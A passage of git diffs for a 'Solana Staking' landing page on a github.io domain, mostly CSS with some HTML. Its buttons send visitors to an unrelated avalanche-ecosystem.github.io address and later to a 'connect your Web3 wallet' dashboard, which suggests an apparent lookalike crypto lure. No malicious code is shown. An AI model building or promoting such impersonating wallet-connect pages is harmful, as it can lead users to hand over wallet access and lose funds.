+  transform:translateY(-1px);
+  border-color:rgba(153,69,255,.38);
+  background:#fff;
+}
+
+.stage{
+  flex:1 1 auto;
+  min-height:0;
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  justify-content:center;
+  gap:28px;
+  padding:10px clamp(18px,4vw,42px) 8px;
+  text-align:center;
+}
+
+.hero{
+  display:grid;
+  justify-items:center;
+  gap:14px;
+}
+
+h1{
+  max-width:12ch;
+  font-size:clamp(3rem,7vw,5.35rem);
+  line-height:1.02;
+  font-weight:800;
+  letter-spacing:0;
+}
+
+.value{
+  max-width:58ch;
+  color:var(--muted);
+  font-size:clamp(1rem,1.65vw,1.18rem);
+  font-weight:500;
+}
+
+.value strong{
+  color:var(--ink);
+  font-weight:760;
+  box-shadow:inset 0 -.44em 0 var(--accent-soft);
+}
+
+.stake-card{
+  width:min(430px,100%);
+  padding:21px;
+  border:1px solid var(--line);
+  border-radius:20px;
+  background:
+    linear-gradient(180deg, rgba(255,255,255,.78), rgba(255,252,247,.96)),
+    var(--surface);
+  box-shadow:var(--shadow);
+}
+
+.asset{
+  display:flex;
+  align-items:center;
+  gap:14px;
+  min-width:0;
+  text-align:left;
+}
+
+.coin{
+  flex:0 0 auto;
+  width:58px;
+  height:58px;
+  display:grid;
+  place-items:center;
+  border-radius:18px;
+  background:var(--surface-2);
+  border:1px solid var(--line);
+}
+
+.coin img{
+  width:42px;
+  height:42px;
+  border-radius:50%;
+}
+
+.asset-copy{
+  min-width:0;
+  display:grid;
+  gap:2px;
+}
+
+.asset-kicker{
+  color:var(--soft);
+  font-size:.75rem;
+  font-weight:780;
+  letter-spacing:.08em;
+  text-transform:uppercase;
+}
+
+.asset-title{
+  color:var(--ink);
+  font-size:1.15rem;
+  font-weight:780;
+  letter-spacing:0;
+}
+
+.divider{
+  height:1px;
+  margin:18px 0 15px;
+  background:linear-gradient(90deg, transparent, var(--line-strong), transparent);
+}
+
+.hint{
+  color:var(--soft);
+  font-size:.88rem;
+  font-weight:560;
+}
+
+.primary{
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  width:100%;
+  min-height:54px;
+  margin-top:14px;
+  border-radius:15px;
+  background:var(--accent);
+  color:#fff;
+  font-size:1.02rem;
+  font-weight:820;
+  box-shadow:0 18px 34px -24px rgba(153,69,255,.72);
+  transition:transform .16s ease, filter .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover{
+  transform:translateY(-1px);
+  filter:saturate(1.05) brightness(1.02);
+  box-shadow:0 22px 40px -23px rgba(153,69,255,.82);
+}
+
+.foot{
+  flex:0 0 auto;
+  padding:12px 18px 22px;
+  color:var(--soft);
+  text-align:center;
+  font-size:.84rem;
+  font-weight:600;
+}
+
+@media(max-width:700px){
+  .topbar{
+    gap:12px;
+    padding:15px 16px 8px;
+  }
+
+  .brand{
+    font-size:.96rem;
+  }
+
+  .brand img{
+    width:28px;
+    height:28px;
+  }
+
+  .nav{
+    position:absolute;
+    width:1px;
+    height:1px;
+    overflow:hidden;
+    clip:rect(0 0 0 0);
+    white-space:nowrap;
+  }
+
+  .ghost{
+    min-height:36px;
+    padding:0 13px;
+    font-size:.86rem;
+  }
+
+  .stage{
+    gap:22px;
+    padding:8px 16px 6px;
+  }
+
+  h1{
+    font-size:clamp(2.62rem,13vw,3.45rem);
+  }
+
+  .value{
+    max-width:33ch;
+    font-size:.99rem;
+  }
+
+  .stake-card{
+    width:min(100%,390px);
+    padding:18px;
+    border-radius:18px;
+  }
+
+  .coin{
+    width:54px;
+    height:54px;
+    border-radius:16px;
+  }
+
+  .asset-title{
+    font-size:1.06rem;
+  }
+
+  .foot{
+    padding:9px 16px 16px;
+  }
+}
+
+@media(max-width:390px){
+  .topbar{gap:9px}
+  .brand span{max-width:142px;overflow:hidden;text-overflow:ellipsis}
+  .ghost{padding:0 11px}
+  .value{font-size:.96rem}
+}

==== commit 98d1ab69: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,100 +3,361 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Solana Staking</title>
-  <meta name="description" content="Solana Staking delegates SOL to validators to earn staking rewards from your own wallet.">
+  <title>Solana Staking - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Solana Staking DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://solana-staking.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F3EC">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Solana Staking">
-  <meta property="og:description" content="Solana Staking delegates SOL to validators to earn staking rewards from your own wallet.">
-  <meta property="og:url" content="https://solana-staking.github.io/">
-  <meta property="og:image" content="https://solana-staking.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Solana Staking">
-  <meta name="twitter:description" content="Solana Staking delegates SOL to validators to earn staking rewards from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://solana-staking.github.io/#website",
-        "url": "https://solana-staking.github.io/",
-        "name": "Solana Staking",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://solana-staking.github.io/#app",
-        "name": "Solana Staking",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://solana-staking.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://solana-staking.github.io/#organization",
-        "name": "Solana Staking",
-        "url": "https://solana-staking.github.io/"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root{
+  --bg:#F7F3EC;
+  --surface:#FFFCF7;
+  --surface-2:#F1ECE3;
+  --ink:#171411;
+  --muted:#6F685F;
+  --soft:#A49B8F;
+  --line:rgba(23,20,17,.10);
+  --line-strong:rgba(23,20,17,.16);
+  --accent:#9945FF;
+  --accent-soft:rgba(153,69,255,.11);
+  --shadow:0 28px 70px -38px rgba(44,35,25,.42);
+}
+
+*{box-sizing:border-box}
+html{height:100%;overflow:hidden}
+body{
+  margin:0;
+  width:100%;
+  height:100dvh;
+  overflow:hidden;
+  color:var(--ink);
+  background:
+    radial-gradient(58% 44% at 50% -10%, rgba(153,69,255,.13), transparent 62%),
+    linear-gradient(180deg, #FBF8F2 0%, var(--bg) 100%);
+  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height:1.5;
+  -webkit-font-smoothing:antialiased;
+  display:flex;
+  flex-direction:column;
+}
+
+a{color:inherit;text-decoration:none}
+img{display:block;max-width:100%}
+h1,p{margin:0}
+
+.topbar{
+  flex:0 0 auto;
+  display:flex;
+  align-items:center;
+  gap:18px;
+  padding:18px clamp(18px,4vw,42px) 12px;
+}
+
+.brand{
+  display:inline-flex;
+  align-items:center;
+  gap:10px;
+  min-width:0;
+  color:var(--ink);
+  font-size:1.03rem;
+  font-weight:750;
+  letter-spacing:0;
+  white-space:nowrap;
+}
+
+.brand img{
+  flex:0 0 auto;
+  width:30px;
+  height:30px;
+  border-radius:50%;
+  box-shadow:0 0 0 1px rgba(23,20,17,.08);
+}
+
+.nav{
+  display:flex;
+  align-items:center;
+  gap:24px;
+  margin-left:10px;
+}
+
+.nav a{
+  color:var(--muted);
+  font-size:.91rem;
+  font-weight:550;
+  transition:color .16s ease;
+  white-space:nowrap;
+}
+
+.nav a:hover{color:var(--ink)}
+.spacer{flex:1 1 auto}
+
+.ghost{
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  min-height:38px;
+  padding:0 17px;
+  border:1px solid var(--line-strong);
+  border-radius:999px;
+  background:rgba(255,252,247,.62);
+  color:var(--ink);
+  font-size:.91rem;
+  font-weight:700;
+  box-shadow:0 10px 28px -24px rgba(23,20,17,.52);
+  transition:transform .16s ease, border-color .16s ease, background .16s ease;
+  white-space:nowrap;
+}
+
+.ghost:hover{
+  transform:translateY(-1px);
+  border-color:rgba(153,69,255,.38);
+  background:#fff;
+}
+
+.stage{
+  flex:1 1 auto;
+  min-height:0;
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  justify-content:center;
+  gap:28px;
+  padding:10px clamp(18px,4vw,42px) 8px;
+  text-align:center;
+}
+
+.hero{
+  display:grid;
+  justify-items:center;
+  gap:14px;
+}
+
+h1{
+  max-width:12ch;
+  font-size:clamp(3rem,7vw,5.35rem);
+  line-height:1.02;
+  font-weight:800;
+  letter-spacing:0;
+}
+
+.value{
+  max-width:58ch;
+  color:var(--muted);
+  font-size:clamp(1rem,1.65vw,1.18rem);
+  font-weight:500;
+}
+
+.value strong{
+  color:var(--ink);
+  font-weight:760;
+  box-shadow:inset 0 -.44em 0 var(--accent-soft);
+}
+
+.stake-card{
+  width:min(430px,100%);
+  padding:21px;
+  border:1px solid var(--line);
+  border-radius:20px;
+  background:
+    linear-gradient(180deg, rgba(255,255,255,.78), rgba(255,252,247,.96)),
+    var(--surface);
+  box-shadow:var(--shadow);
+}
+
+.asset{
+  display:flex;
+  align-items:center;
+  gap:14px;
+  min-width:0;
+  text-align:left;
+}
+
+.coin{
+  flex:0 0 auto;
+  width:58px;
+  height:58px;
+  display:grid;
+  place-items:center;
+  border-radius:18px;
+  background:var(--surface-2);
+  border:1px solid var(--line);
+}
+
+.coin img{
+  width:42px;
+  height:42px;
+  border-radius:50%;
+}
+
+.asset-copy{
+  min-width:0;
+  display:grid;
+  gap:2px;
+}
+
+.asset-kicker{
+  color:var(--soft);
+  font-size:.75rem;
+  font-weight:780;
+  letter-spacing:.08em;
+  text-transform:uppercase;
+}
+
+.asset-title{
+  color:var(--ink);
+  font-size:1.15rem;
+  font-weight:780;
+  letter-spacing:0;
+}
+
+.divider{
+  height:1px;
+  margin:18px 0 15px;
+  background:linear-gradient(90deg, transparent, var(--line-strong), transparent);
+}
+
+.hint{
+  color:var(--soft);
+  font-size:.88rem;
+  font-weight:560;
+}
+
+.primary{
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  width:100%;
+  min-height:54px;
+  margin-top:14px;
+  border-radius:15px;
+  background:var(--accent);
+  color:#fff;
+  font-size:1.02rem;
+  font-weight:820;
+  box-shadow:0 18px 34px -24px rgba(153,69,255,.72);
+  transition:transform .16s ease, filter .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover{
+  transform:translateY(-1px);
+  filter:saturate(1.05) brightness(1.02);
+  box-shadow:0 22px 40px -23px rgba(153,69,255,.82);
+}
+
+.foot{
+  flex:0 0 auto;
+  padding:12px 18px 22px;
+  color:var(--soft);
+  text-align:center;
+  font-size:.84rem;
+  font-weight:600;
+}
+
+@media(max-width:700px){
+  .topbar{
+    gap:12px;
+    padding:15px 16px 8px;
+  }
+
+  .brand{
+    font-size:.96rem;
+  }
+
+  .brand img{
+    width:28px;
+    height:28px;
+  }
+
+  .nav{
+    position:absolute;
+    width:1px;
+    height:1px;
+    overflow:hidden;
+    clip:rect(0 0 0 0);
+    white-space:nowrap;
+  }
+
+  .ghost{
+    min-height:36px;
+    padding:0 13px;
+    font-size:.86rem;
+  }
+
+  .stage{
+    gap:22px;
+    padding:8px 16px 6px;
+  }
+
+  h1{
+    font-size:clamp(2.62rem,13vw,3.45rem);
+  }
+
+  .value{
+    max-width:33ch;
+    font-size:.99rem;
+  }
+
+  .stake-card{
+    width:min(100%,390px);
+    padding:18px;
+    border-radius:18px;
+  }
+
+  .coin{
+    width:54px;
+    height:54px;
+    border-radius:16px;
+  }
+
+  .asset-title{
+    font-size:1.06rem;
+  }
+
+  .foot{
+    padding:9px 16px 16px;
+  }
+}
+
+@media(max-width:390px){
+  .topbar{gap:9px}
+  .brand span{max-width:142px;overflow:hidden;text-overflow:ellipsis}
+  .ghost{padding:0 11px}
+  .value{font-size:.96rem}
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Solana Staking home">
+    <div class="brand">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Solana Staking</span>
-    </a>
-
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://solana.com/staking" target="_blank" rel="nofollow noopener noreferrer">Staking FAQ</a>
-      <a href="https://solscan.io/" target="_blank" rel="nofollow noopener noreferrer">Solscan</a>
-      <a href="https://www.coingecko.com/en/coins/solana" target="_blank" rel="nofollow noopener noreferrer">SOL market data</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-
-    <span class="spacer" aria-hidden="true"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">Solana Staking</h1>
-      <p class="value"><strong>Solana Staking</strong> delegates SOL to validators to earn staking rewards from your own wallet.</p>
-    </section>
-
-    <section class="stake-card" aria-label="Stake app entry">
-      <div class="asset">
-        <span class="coin">
-          <img src="sol.png" width="56" height="56" alt="SOL">
-        </span>
-        <div class="asset-copy">
-          <span class="asset-kicker">SOL</span>
-          <span class="asset-title">Delegate to validator</span>
-        </div>
-      </div>
-
-      <div class="divider" aria-hidden="true"></div>
-
-      <p class="hint">Rewards shown in app</p>
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Solana Staking</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">Solana Staking &mdash; 2026</footer>
-
-  <script>
-  (function(){
-    "use strict";
-    document.documentElement.classList.add("ready");
-  })();
-  </script>
+  <footer class="footer">Solana Staking &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit 11a40e06: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,347 +3,183 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Solana Staking - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Solana Staking DeFi operations directly from your own wallet.">
+  <title>Solana Staking - Stake SOL Smarter</title>
+  <meta name="description" content="Solana Staking lets you delegate SOL from your own wallet, compare live validator details, and confirm costs before you stake. Open the app.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://solana-staking.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Solana Staking - Stake SOL Smarter">
+  <meta property="og:description" content="Delegate SOL from your own wallet, review validator details, and confirm staking costs before you sign.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://solana-staking.github.io/">
   <style>
-
-
-:root{
-  --bg:#F7F3EC;
-  --surface:#FFFCF7;
-  --surface-2:#F1ECE3;
-  --ink:#171411;
-  --muted:#6F685F;
-  --soft:#A49B8F;
-  --line:rgba(23,20,17,.10);
-  --line-strong:rgba(23,20,17,.16);
-  --accent:#9945FF;
-  --accent-soft:rgba(153,69,255,.11);
-  --shadow:0 28px 70px -38px rgba(44,35,25,.42);
-}
-
-*{box-sizing:border-box}
-html{height:100%;overflow:hidden}
-body{
-  margin:0;
-  width:100%;
-  height:100dvh;
-  overflow:hidden;
-  color:var(--ink);
-  background:
-    radial-gradient(58% 44% at 50% -10%, rgba(153,69,255,.13), transparent 62%),
-    linear-gradient(180deg, #FBF8F2 0%, var(--bg) 100%);
-  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height:1.5;
-  -webkit-font-smoothing:antialiased;
-  display:flex;
-  flex-direction:column;
-}
-
-a{color:inherit;text-decoration:none}
-img{display:block;max-width:100%}
-h1,p{margin:0}
-
-.topbar{
-  flex:0 0 auto;
-  display:flex;
-  align-items:center;
-  gap:18px;
-  padding:18px clamp(18px,4vw,42px) 12px;
-}
-
-.brand{
-  display:inline-flex;
-  align-items:center;
-  gap:10px;
-  min-width:0;
-  color:var(--ink);
-  font-size:1.03rem;
-  font-weight:750;
-  letter-spacing:0;
-  white-space:nowrap;
-}
-
-.brand img{
-  flex:0 0 auto;
-  width:30px;
-  height:30px;
-  border-radius:50%;
-  box-shadow:0 0 0 1px rgba(23,20,17,.08);
-}
-
-.nav{
-  display:flex;
-  align-items:center;
-  gap:24px;
-  margin-left:10px;
-}
-
-.nav a{
-  color:var(--muted);
-  font-size:.91rem;
-  font-weight:550;
-  transition:color .16s ease;
-  white-space:nowrap;
-}
-
-.nav a:hover{color:var(--ink)}
-.spacer{flex:1 1 auto}
-
-.ghost{
-  display:inline-flex;
-  align-items:center;
-  justify-content:center;
-  min-height:38px;
-  padding:0 17px;
-  border:1px solid var(--line-strong);
-  border-radius:999px;
-  background:rgba(255,252,247,.62);
-  color:var(--ink);
-  font-size:.91rem;
-  font-weight:700;
-  box-shadow:0 10px 28px -24px rgba(23,20,17,.52);
-  transition:transform .16s ease, border-color .16s ease, background .16s ease;
-  white-space:nowrap;
-}
-
-.ghost:hover{
-  transform:translateY(-1px);
-  border-color:rgba(153,69,255,.38);
-  background:#fff;
-}
-
-.stage{
-  flex:1 1 auto;
-  min-height:0;
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-  justify-content:center;
-  gap:28px;
-  padding:10px clamp(18px,4vw,42px) 8px;
-  text-align:center;
-}
-
-.hero{
-  display:grid;
-  justify-items:center;
-  gap:14px;
-}
-
-h1{
-  max-width:12ch;
-  font-size:clamp(3rem,7vw,5.35rem);
-  line-height:1.02;
-  font-weight:800;
-  letter-spacing:0;
-}
-
-.value{
-  max-width:58ch;
-  color:var(--muted);
-  font-size:clamp(1rem,1.65vw,1.18rem);
-  font-weight:500;
-}
-
-.value strong{
-  color:var(--ink);
-  font-weight:760;
-  box-shadow:inset 0 -.44em 0 var(--accent-soft);
-}
-
-.stake-card{
-  width:min(430px,100%);
-  padding:21px;
-  border:1px solid var(--line);
-  border-radius:20px;
-  background:
-    linear-gradient(180deg, rgba(255,255,255,.78), rgba(255,252,247,.96)),
-    var(--surface);
-  box-shadow:var(--shadow);
-}
-
-.asset{
-  display:flex;
-  align-items:center;
-  gap:14px;
-  min-width:0;
-  text-align:left;
-}
-
-.coin{
-  flex:0 0 auto;
-  width:58px;
-  height:58px;
-  display:grid;
-  place-items:center;
-  border-radius:18px;
-  background:var(--surface-2);
-  border:1px solid var(--line);
-}
-
-.coin img{
-  width:42px;
-  height:42px;
-  border-radius:50%;
-}
-
-.asset-copy{
-  min-width:0;
-  display:grid;
-  gap:2px;
-}
-
-.asset-kicker{
-  color:var(--soft);
-  font-size:.75rem;
-  font-weight:780;
-  letter-spacing:.08em;
-  text-transform:uppercase;
-}
-
-.asset-title{
-  color:var(--ink);
-  font-size:1.15rem;
-  font-weight:780;
-  letter-spacing:0;
-}
-
-.divider{
-  height:1px;
-  margin:18px 0 15px;
-  background:linear-gradient(90deg, transparent, var(--line-strong), transparent);
-}
-
-.hint{
-  color:var(--soft);
-  font-size:.88rem;
-  font-weight:560;
-}
-
-.primary{
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  width:100%;
-  min-height:54px;
-  margin-top:14px;
-  border-radius:15px;
-  background:var(--accent);
-  color:#fff;
-  font-size:1.02rem;
-  font-weight:820;
-  box-shadow:0 18px 34px -24px rgba(153,69,255,.72);
-  transition:transform .16s ease, filter .16s ease, box-shadow .16s ease;
-}
-
-.primary:hover{
-  transform:translateY(-1px);
-  filter:saturate(1.05) brightness(1.02);
-  box-shadow:0 22px 40px -23px rgba(153,69,255,.82);
-}
-
-.foot{
-  flex:0 0 auto;
-  padding:12px 18px 22px;
-  color:var(--soft);
-  text-align:center;
-  font-size:.84rem;
-  font-weight:600;
-}
-
-@media(max-width:700px){
-  .topbar{
-    gap:12px;
-    padding:15px 16px 8px;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#9945FF; --accent-ink:#7133BC; --accent-soft:rgba(153,69,255,.1);
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(32,24,44,.30), 0 10px 24px -18px rgba(32,24,44,.18);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(32,24,44,.26);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  .brand{
-    font-size:.96rem;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (dot matrix + warm glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(700px 480px at 78% -6%, rgba(153,69,255,.12), transparent 62%),
+      radial-gradient(680px 520px at 6% 18%, rgba(153,69,255,.07), transparent 60%);}
+  .bg .dots{position:absolute; inset:0;
+    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(153,69,255,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- stake card ---------- */
+  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(153,69,255,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .conv{position:relative; height:0}
+  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(32,24,44,.4); display:grid; place-items:center; color:var(--accent-ink)}
+  .conv svg{width:17px; height:17px}
+  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
+  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
+  .yield .yl svg{width:16px; height:16px}
+  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
